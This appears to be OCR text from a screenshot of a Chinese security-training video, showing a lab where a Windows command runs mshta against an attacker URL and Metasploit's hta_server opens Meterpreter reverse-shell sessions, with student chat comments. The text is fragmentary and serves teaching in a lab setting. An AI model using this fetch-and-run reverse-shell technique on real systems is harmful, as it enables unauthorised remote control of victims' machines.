 网络安全就业推荐 bili
反弹shell...
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Cmd - ftp
Cmd
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Shell No. 1
root - File Manager
08:56 AM
0%
Shell No.1
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
IPv4 地址 . . . . . . . . . . . .
子网掩码 . . . . . . . . . . . .
默认网关. . . . . . . . . . . . .
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . .
连接特定的 DNS 后缀 . . . . . . .
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . .
本地链接 IPv6 地址. . . . . . . .
IPv4 地址 . . . . . . . . . . . .
子网掩码 . . . . . . . . . . . .
默认网关. . . . . . . . . . . . .
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . .
连接特定的 DNS 后缀 . . . . . . .
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://19
C:\Users\mingy\Desktop>
[*] Started reverse TCP handler on 192.168.78.117:5555
[*] Using URL: http://192.168.78.117:8080/yQJ2gA.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
[*] 192.168.78.144 hta_server - Delivering Payload
[*] Sending stage (201283 bytes) to 192.168.78.144
[*] Meterpreter session 28 opened (192.168.78.117:5555 → 192.168.78.144:9233) at 2020-10-12 08:55:32 -0400
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
Id Name Type Information Connection
24 meterpreter x86/windows GOD\Administrator @ STU1 192.168.78.117:6666 → 192.168.78.103:1574 (192.16
25 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:4444 → 192.168.78.144:11576 (192.1
26 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:5555 → 192.168.78.144:11575 (192.1
27 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:4444 → 192.168.78.144:11574 (192.1
28 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:5555 → 192.168.78.144:9233 (192.16
msf5 exploit(windows/misc/hta_server) > sessions 28
[*] Starting interaction with 28...
meterpreter > getuid
Server username: LAPTOP-ANTCMV5L\mingy
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
讨论区
成员(24)
苏豪
老师我的问题
杨达
原来是这么用的。我以为访问一下
就行了
发送
资源监控